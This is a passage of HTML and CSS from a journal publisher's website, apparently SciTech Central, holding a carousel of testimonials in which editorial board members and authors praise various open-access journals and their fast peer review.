		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Mukhles Al-Ababneh, Associate Professor, Department of Hotel and Tourism Management, Al-Hussein Bin Talal University, Jordan.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">My name is Mukhles Al-Ababneh&nbsp; and I am an Associate Professor in Hospitality and Tourism Management at the Department of Hotel and Tourism Management, Al-Hussein Bin Talal University (Jordan). I feel honored to be a member on the editorial Board of the esteemed journal “International Journal of Tourism &amp; Hotel Business Management (IJTHBM)”. My experience as a member of the editorial board has been very positive and enriching as well. I have recently undertaken a collaboration as an author with this prestigious Journal. I would like to strongly encourage you to consider submitting your article for publication in the International Journal of Tourism &amp; Hotel Business Management (IJTHBM).</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Zorawar Singh, Assistant Professor, Department of Zoology, Khalsa College, Amritsar Punjab, India.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">As an editorial member of the journal, I have experienced that the journal is expanding in scope and becoming more inclusive to attract a wider audience in the field of nanotechnology. Both the submission and reviewing processes are simple and rapid. The reviewers are eminent personalities in the field of nano-science from all-over the globe. Its a great experience to work with such a great team.</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Dr. Alain L. Fymat, Founding Chair, President/CEO and Professor, International Institute of Medicine & Science Inc., USA.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I would like to strongly encourage you to consider submitting your article for&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication in the Journal of Cancer Science Treatment (JCST)). Whether your article reports on&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your unpublished research, review or mini-review, short communication, commentary, opinion, case&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">report, or even an editorial letter, it will find its appropriate place in JCST. JCST is an open access&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">peer-reviewed Journal of high-quality standards. It is accredited by most professional publishing&nbsp;</span><font size="3" face="times new roman">organizations. Its publication charges are fair and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">reasonable and tailored to the economic status of the authors country. I have myself published in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">JCST and am extremely satisfied by the support I received from the editorial office, their timely peer&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">review process, and the quality of the Journal. I highly recommend that you peruse through their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">website and ascertain for yourself the quality of their product. I hope you will join me in contributing to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this promising Journal and ensuring its bright future.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Anubha Bajaj, Self-employed, Histopathologist, India.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">This is to specify that I have had an extensive and detailed interaction&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">with the Editorial team of the BioMed Research Journal, International&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journals, Sci Tech Central Inc, USA, lasting over a&nbsp; significant period of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">time. My interaction has been extremely pleasant, especially with Dr</span></div><div><font size="3" face="times new roman">Mitchel Steve, as I find the communication quite inspiring and crystal&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">clear. The attitude of aforesaid individuals is quite helpful and guiding in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pertinent instances. It has been a commemorative journey so far&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">working with the Journal and I hope that the symbiosis will continue,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">evolve and flourish in the forthcoming years.&nbsp;</span></div><div><font size="3" face="times new roman">I wish the journal, related personnel and aforementioned individuals a</font></div><div><font size="3" face="times new roman">fruitful, successful run.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Avani Oke, Ph.D( Nursing), Principal, K.J. Somaiya College of Nursing, India.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I feel honored to be a member on the editorial Board of the esteemed journal,”</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journal of Nursing and Occupational Health.” I have seen that the articles&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">published go through a strict scrutiny and the stress is more to ensure that the journal&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">maintain quality in the articles that are published. The review process is simple,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">straightforward and provides a choice and time for the editorial team to do their job.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">The journal has expanded in their horizon and have become more inclusive. This has</span></div><div><font size="3" face="times new roman">resulted in attracting a wider audience. The journal has shown improvement in quality</font></div><div><font size="3" face="times new roman">and enhanced the impact. My experience as a member of the editorial board has been</font></div><div><font size="3" face="times new roman">very positive and enriching as well.&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">I wish that the journal keeps on achieving greater heights and continuously makes&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">efforts to ensure that it changes with the changing societal needs.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Benedict David, Former Director, Pamantasan ng Lungsod ng Maynila - Graduate School of Business, Philippines</h4>
				<p style="float: right;">
					I am a young and thriving researcher with savvy and enthusiasm to learn multiple cultures and knowledge around the globe. Being a part of this journal as an international Editorial Board greatly fulfills that certain dream of mine. Each time I review studies and articles makes me learn more about not only in research, more so about the diversities of cultures and life, per se.<br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Claudine Kumba, Medical Doctor, Pediatric Anesthesia and Critical Care, Universite de Paris, France.</h4>
				<p style="float: right;">
					<div><font face="times new roman" size="3">International Journal of Anaesthesia and Research is an open access journal which has the aim of</font></div><div><font face="times new roman" size="3">publishing original articles in the field of anesthesia and critical care. Articles issued from clinical</font></div><div><font face="times new roman" size="3">anesthesia and critical care, clinical and experimental research are welcome. Innovating topics are</font></div><div><font face="times new roman" size="3">encouraged in order to promote anesthesia and critical care. Sharing clinical and research</font></div><div><font face="times new roman" size="3">experiences are also goals of this journal.</font></div><div><font face="times new roman" size="3">My domains of research are pediatric anesthesia and critical care where a lot of fields need</font></div><div><font face="times new roman" size="3">development such as goal directed fluid and hemodynamic therapy, transfusion goal directed</font></div><div><font face="times new roman" size="3">protocols and enhanced recovery after surgery. I am aiming to share with the scientific community</font></div><div><font size="3" face="times new roman">the future results of this research. As with every research, time is one of the precious factors among&nbsp;others.</font></div><div><font face="times new roman" size="3">International Journal of Anaesthesia and Research will help you to share your research and clinical</font></div><div><font face="times new roman" size="3">experiences with the scientific community peers.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Asaad Y. Ayied, Animal Production Department, College of Agriculture, University of Basrah Basrah, Iraq</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">As a peer-reviewed academic journal, the Journal of Veterinary and Marine Sciences provides an opportunity to researchers and scientist to explore the developments in the field of veterinary, animal and marine sciences and other emerging areas of research that extend our view of biological diversities of living species. These include, but not limited to, veterinary, breeding, biological, biomarker research and targeted drug development. As a member of the Editorial Board for the journal, I strongly encourage investigators consider this high-quality open access platform for rapid communication of their cutting-edge research progress and discovery.</font></div><div><br></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Maria Silvia Avi, Department of Business Administration and Cost Analysis, Management Department of University of Venice, Italy.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">My name is Maria Silvia Avi and I am Full Professor in Business Administration and Cost Analysis at&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Management Department of University of Venice (Italy). I read the articles of this prestigious</span></div><div><font size="3" face="times new roman">International Journal of Tourism &amp;amp; Hotel Business Management since its constitution. I have always read articles of high scientific rigor and unsurpassed clarity. These articles greatly help both academics and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionals to understand a multiplicity of issues related to hospitality. I have recently undertaken a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">collaboration as an author with this prestigious Journal and I hope that this is only the beginning of a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">fruitful collaboration as I consider the International Journal of Tourism; Hotel Business Management to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">be of high cultural impact and of extreme relevance in the field of hospitality studies.</span></div><div><br></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Phongpisanu Boonda, Chief of Research, Texts, and International Affairs, Sirindhorn College of Public Health Phitsanulok Praboromarajchanok Institute for Health Workforce Development, Thailand</h4>
				<p style="float: right;">
					<div>It is a good starting point for becoming a quality journal, in the near future International Journal of Clinical Case Studies &amp; Reports will certainly be one of the leading journals.</div><div>I am impressed that I have participated in this. It was a great experience with the quality that the International Journal of Clinical Case Studies &amp; Reports has provided.&nbsp;</div><div>There are several things that can be mentioned but I will stop here with the note that I am looking forward to working on another issue with this journal in the future.&nbsp;</div><div>Contributed article: Process of Research and Development in Public Health.</div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Raheleh Farahani, Researcher, Faculty of Chemistry, Department of Analytical Chemistry, Bu Ali Sina University, Iran</h4>
				<p style="float: right;">
					<p><font size="3" face="georgia" color="#ffffff">Advances in Nanomedicine and Nanotechnology Research journal is highly reputable and has high standards in the field of Nanomedicine and Nanotechnology. The purpose of the journal is to advance nanoscience and ultimately to serve humanity. Let’s all join the global scientific community together by publishing an article in this journal.</font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Kulvinder Kochar Kaur, Scientific Director, Dr. Kulvinder Kaur Centre For Human Reproduction, Jalandhar, Punjab, India</h4>
				<p style="float: right;">
					<p><font size="3" face="georgia" color="#ffffff">This is to certify that I have been working as a reviewer with the Editorial Assistants of so many Journals of SciTech Central Inc., USA.</font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Attapon Cheepsattayakorn, Department of Disease Control, Ministry of Public Health, Thailand</h4>
				<p style="float: right;">
					<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">As an Reviewer of the this journal and the Editorial Board Member of the Journal of Allergy Research, SciTech Central Publishers, USA, it is my great pleasure and feel very proud to work with the staff of this much impressively qualified academic journal. Our journals regularly provides quick and excellent handling of the manuscript. The peer review is excellent, constructive and invaluable addressing significant problems within the manuscripts, and ofcourse our technical expertise is quite competent. Publishing with this journal and the Journal of Allergy Research, SciTech Central Publishers, including other journals of the SciTech Central Publishers is perfect-quick editorial decision, rapid editing of the proofs and helpful communication. The speed and ease with which the review process is unrolled are appreciated by our authors. Very useful interactive References are suggested by our Reviewers that can save a lot of the author(s) time; this also allows making the author(s) work better argumented and stylistically improved. All our services provided by this journal, Journal of Allergy Research and other journals of the SciTech Central Publishers ’ editorial office(s) are prompt and perfectly clear. With our excellent journal management, I strongly hope that our journal(s) will get it more indexing in the world standardized databases.</font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;"> Prof. Mahmoud Mohamed Elalfy , Department of Forensic Medicine and Toxicology, Faculty of Veterinary Medicine, Mansoura University, Egypt</h4>
				<p style="float: right;">
					<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">The research of solution for worldwide problems need cooperation, believing, change in health laws in the world, avoid neglection of any alarm and the research of the solution could start from a case report and then ensured by in vitro, in vivo and clinical studies.</font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Sandeep V. Binorkar, Deptartment of Agadatantra & Vyavahara Ayurveda, R.A. Podar Medical College, India</h4>
				<p style="float: right;">
					<p><font color="#ffffff"><font size="3" face="georgia">I have been associated with the Journal of Pathology and Toxicology Research since around a year and my experience has been of extreme high quality. The intellectual productions, the review processes, and the published works are at par with any other ranked academic journals on the subject. The journal has an exceptional aspects covering logical advancement in the fields of Pathology and Toxicology. I believe that as long as unwavering publications are provided by the journal, the journal can increase impact factors gradually.<br></font><font size="3" face="georgia">The journal can have a better shape in the future as long as it comforts editors and focuses on specific therapeutic research areas in each issue. As a member of the Editorial Board, I would like to encourage fellow researchers to submit their work for publication in the journal.</font></font></p>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Hassan Mohammadi Nevisi, Associate Professor at Selinus University of Sciences and Literature, Iran</h4>
				<p style="float: right;">
					<p><font size="3" face="georgia" color="#ffffff">For scientists, researchers, scholars and those who are knowledgeable, nothing is more interesting and sweeter than research and writing. I can boldly say that there is no pleasure in the world like thinking and writing. But reflecting and showing these thoughts is also a very important issue. Another important point is how we display our research. In other words, choosing the first-class journal and choosing a strong team is very effective in this regard.</font></p>				</p>
				
			</li>
			
		</ul>
	
	 </div>
	 <a href="javascript:void(0)" class="prevt111"><i class="fa fa-angle-left"></i></a>
		<a href="javascript:void(0)" class="nextt111"><i class="fa fa-angle-right"></i></a>
</div>
	
	  
    </div>
    
<style>
* {box-sizing: border-box}
body {font-family: Verdana, sans-serif; margin:0}

/* Slideshow container */
.slideshow-container {
  position: relative;    background: #2f3d57;
    margin: 0px 50px 0 50px;    border-radius: 10px;

}
.slideshow-container h2{
    text-align:center;
    padding-top:20px;    color: #fff;
}

/* Slides */
.mySlides {
  display: none;
  padding: 30px;
  text-align: center;
}

/* Next & previous buttons */
.prev, .next {
  cursor: pointer;
  position: absolute;
  top: 50%;
  width: auto;
  margin-top: -30px;
  padding: 16px;
  color: #888;
  font-weight: bold;
  font-size: 20px;
  border-radius: 0 3px 3px 0;
  user-select: none;
}

/* Position the "next button" to the right */
.next {
  position: absolute;
  right: 0;
  border-radius: 3px 0 0 3px;
}

/* On hover, add a black background color with a little bit see-through */
.prev:hover, .next:hover {
  background-color: rgba(0,0,0,0.8);
  color: white;
}

/* The dot/bullet/indicator container */
.dot-container {
    text-align: center;
    padding: 0px;
       background: #2f3d57;
    margin: 0px 50px 25px 50px;padding-bottom: 15px;
}

/* The dots/bullets/indicators */
.dot {
  cursor: pointer;
  height: 15px;
  width: 15px;
  margin: 0 2px;
  background-color: #bbb;
  border-radius: 50%;
  display: inline-block;
  transition: background-color 0.6s ease;
}

/* Add a background color to the active dot/circle */
.active, .dot:hover {
  background-color: #717171;
}

/* Add an italic font style to all quotes */
q {font-style: italic;
    color:#fff;font-size: 16px;
}

/* Add a blue color to the author */
.author {color: cornflowerblue;}

</style>
</head>
<body>
<div class="slideshow-container">
<h2>Testimonials</h2>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/c84b4b2c8c345b19e0a56d2280cdff6b.JPG"></p>
  <q>	<div><font size="3" face="times new roman">It is a great pleasure and privilege to be a member of the reviewing team for this prestigious&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal. The current circumstances for tourism, hospitality and the world economy dictate a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">lot of responsibility for both academics and practitioners. Every single person on earth has&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">been affected from many aspects. The outbreak of Covid-19 epidemic has seriously affected&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">the airline industry, travel, tourism and the hospitality. Unfortunately, this impact will hang&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">about for some time to come. We are very much challenged by dealing with the aftermath&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of consequences; business-wise and professional-wise.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;"><br></span></div><div><div style=""><font face="times new roman" size="3">In the final analysis, while the current situation represents a real threat to our industry, it is&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">also an opportunity to work hard towards new trends, products and services. I encourage&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">you along with the editing team to have your own contribution in this respect either from an&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">academic perspective or a practical one.</span></div></div></q>
  <p class="author">- Prof. Ashraf Tag-Eldeen, Professor of Hotel Management, Alexandria University, Faculty of Tourism and Hotel Management, Alexandria, Egypt.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/d0c7a00811f962631a9e2c1d1c8fa183.jpg"></p>
  <q>	<div><font size="3" face="times new roman">Working with Journal of Economics, Business and Market Research as an Editorial of Board, it was a true&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pleasure for me to be one of the reviewer team. The publication process was quick and efficient, with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">critical feedback provided through peer review, and timely response rates to emails. I appreciate the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">level of organization, and will surely be publishing with this journal also.</span></div></q>
  <p class="author">- Prof Dr. Burhan Alomari, PhD / USA Business Administration / Tourism and Sports management.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/3669b1d663022f9db982dfd990b22cd4.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I would like to inform all researchers that the “Journal of Chemical Science and Engineering”&nbsp;</font><font size="3" face="times new roman">is one of the most excellent research journals in the field of science as well as engineering. It&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is a great honour for me cooperating with the journal. I am pleased to invite interested&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to collaborate with the journal.</span></div></q>
  <p class="author">- Dr. Rasoul Nikbakhti, School of Engineering & ICT, University of Tasmania, Australia.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/260ee9e094b9f31ed7369d024577c159.png"></p>
  <q>	<font size="3" face="times new roman">I am honored to be a member of the editorial board of the International Journal of Medical and Clinical Imaging. I highly recommend this highly evolving journal for researcher and clinician to make it their platform of choice to publish their researches and clinical observations.</font><br></q>
  <p class="author">- Prof. Elgohary Mohamed Elgohary, Professor of Neurosurgery, Former Chairman of the Department of Neurosurgery, Kasr Alainy School of Medicine, Cairo University, Cairo Egypt.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/e3fbabbd3986982d0cb4eda995a881e4.jpg"></p>
  <q>	<div><font size="3" face="times new roman">Its my honor to be one of the editorial board member of Advances in Nanomedicine and Nanotechnology Research”(2688-5476). I recommend this journal to scientists and students</font></div><div><font size="3" face="times new roman">because it provides a simple and fast way to share your researches with other scientist and researchers.</font></div></q>
  <p class="author">- Dr. Armin Vahdat, Researcher, Nano Technology-Materials Science, Semnan University Iran</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/2116548ce65bf1234d3832a3b5446ee5.jpg"></p>
  <q>	<font size="3" face="times new roman">I am happy to write these few lines to describe my excellent experience with the Stem cell Research and Therapeutics and my first experience with it was very satisfying. I had the privilege to serve as a reviewer for the Stem cell Research and Therapeutics on several occasions. In addition, I am also serving as an Editorial board member as well. I had an extremely positive experience with Stem cell Research and Therapeutics from both sides. The editorial communications at every step of the process and the speed and efficiency of the review process was fantastic. On this occasion I would like to thank the editorial staff for their hard work, their efforts were highly appreciated.&nbsp; I pleased to continue being part of the Stem cell Research and Therapeutics community and I will definitely consider it for future submissions from my lab and with collaborators.</font><br></q>
  <p class="author">- Prof. Ahmed Sultan, Chairman & Director, Alexandria University, Egypt.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/afb29abfb3cfa180ef50689de75d498a.jpg"></p>
  <q>	<font size="3" face="times new roman">I am honored to be a member of the Editorial Board of the Journal of Rheumatology Research (JRR) (ISSN: 2641-6999). Over the past two years, I have watched the journal evolve into its present status of listing in the National Laboratory of Medicine Catalogue (NLM ID: 101764777). From personal experience, JRR has great leadership in Dr. Greg Tsay and a very efficient and accommodating editorial staff led by Dr. Monica Grace. JRR has a notably quick peer review system and time to publication. The finished publication product boasts a first-rate style and format. I highly recommend JRR as the journal of choice for publication of your original rheumatology research and clinical observations.</font><br></q>
  <p class="author">- Prof. Marvin J Fritzler PhD MD, Professor: Cumming School of Medicine  Director: MitogenDx, University of Calgary, Canada.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/2f7f352e327b307f4b5406d8cf34c3d2.JPG"></p>
  <q>	<font size="3" face="times new roman">Journal of Immunology Research and Therapy provides latest and excellent information to all of us.</font><br></q>
  <p class="author">- Dr. (Prof). D. K. Agarwal, Senior Consultant, Nephrology Indraprastha Apollo hospitals, New Delhi, INDIA</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/acac5342deb67402ff87f695040acf7f.jpg"></p>
  <q>	<div><font size="3" face="times new roman">The Journal of Rheumatology Research is a platform for young investigators to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publish their research results, and offers a valuable chance to exchange insights with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">other scientists around the world. This journal also grants young investigators&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">recognition and exposure in this field of study.</span></div></q>
  <p class="author">- Prof. Jeng-Hsien Yen, Professor & Head, Division of Rheumatology Department of Internal Medicine, Kaohsiung Medical University Hospital, TAIWAN</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/d27bbeee4f1ad00c73cdb079e5c735a8.jpg"></p>
  <q>	<div><font color="#222222" face="times new roman" size="3">I feel really thankful for work with SciTech Central. I found that they are well organized, punctual, updated and have their science knowledge based on literature. They concern about the scientific</font></div><div><font color="#222222" face="times new roman" size="3">community, authors, readers, students, and everyone. Their work is really relevant.</font></div></q>
  <p class="author">- Dr. Damaris Hodelin Fuentes MD, Investigator and Ophthalmology Resident at Ophthalmology Department of the General Hospital, Cuba.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/62ab3b9caa2c31be3fed1ccbcc8d894a.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I feel happy to go through the Journals it seems to a effective tool to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">contribute, extend and enlarge our knowledge to world scientific&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">community and beyond.</span></div></q>
  <p class="author">- Prof. Ramesh C Gupta, Former Vice Chancellor, R B University and Former Pro Vice Chancellor, Nagaland University, India</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/6bcf3f1ef78a0b7367ff5256cda4e56c.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I am very grateful to be part of the prestigious members of the&nbsp; journal (Archive of Obstetrics, Gynecology and Reproductive Medicine) which is a credible platform for the publication of valuable researches.</font></div><div><font size="3" face="times new roman">Let us join to improve the Reproductive Health in the World.</font></div></q>
  <p class="author">- Dr. Theophile Nana Njamen, Senior Researcher, Department of Obstetrics and Gynecology, Faculty of Health Sciences, University of Buea, Cameroon.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/4a1f1f5b86343cf2a5ffd139b11c87ed.jpg"></p>
  <q>	<div><font size="3" face="times new roman">The Journal of Women’s Health and Safety Research is a dedicated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal that delivers the recent advances and issues related to women. It&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is indeed great to be part of this journal as editorial member and had a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">good experience in peer reviewing the article. The journal has a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">transparent mechanism of submission of article which is checked for the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">relevance and then subjected to peer reviewing process which is&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">execute professionally. The communication and article processing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">occurs rapidly and efficiently due to professional team. I look forward to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">have more quality interaction and also recommend JWHSR to my&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">colleagues and collaboration.</span></div></q>
  <p class="author">- Dr. Asha B, Additional Professor, Department of Pharmacology, Sri Devaraj Urs Medical College, Sri Devaraj Urs Academy of Higher Education and Research, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/2a693674bab7a7bb205c351f91742f21.png"></p>
  <q>	<div style="text-align: justify;"><font face="times new roman" size="3">I honestly recognize the services of Premier Publishers, International Journal of Radiography Imaging &amp; Radiation Therapy is a very unique journal in the world of publication.&nbsp; I have been impressed by the charge of my articles it is very reasonable. I have sensitized to my colleagues to publish their articles.</font><br></div></q>
  <p class="author">- Dr. Rajiv Kumar Chawla, Consultant in Department of Microbiology in Delhi Heart Institute & Multispecialty Hospital, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/736a0b21205238d74bc273a6aba1e22e.jpg"></p>
  <q>	<div><font size="3" face="times new roman">This esteemed Journal of Pathology and Toxicology Research is a platform for young&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to express their knowledge in the field of pathology and toxicology and also in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">molecular pathology. The very purpose of this journal is to enrich the world with recent advances&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in this aspect. Publishing articles in this journal is a very much global scientific approach.</span></div></q>
  <p class="author">- Dr. Chhanda Das, Assistant Professor, Department of Pathology, IPGME&R, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/a3459f21db3db5e7a109ffe54725912b.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I came to contact the SciTech Central group “Advances in Nanomedicine and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Nanotechnology Research” over the last two years in a process of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication of some papers and attending a conference in Tokyo-Japan as a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">speaker on the last October 2019.</span></div><div><font size="3" face="times new roman">Soon I found that they are independent, punctual, well organized, updated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and have their science knowledge based on literature.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Affiliation that SciTech Central group to my name helped me so much in being&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">promoted to an associate professor.</span></div><div><font size="3" face="times new roman">The name of this group is well known among the other relevant research&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">centers and I can categorize them as one of the best three working groups&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in the same field.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">With no doubt i advise all the researchers from all over the world to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">cooperate with this honorable group.</span></div></q>
  <p class="author">- Dr. Mutaz Elshiekh, Associate Professor, AHFAD Center for Science and Technology, Sudan</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/23c19b86c584d1e0609d34a6dbd71495.jpg"></p>
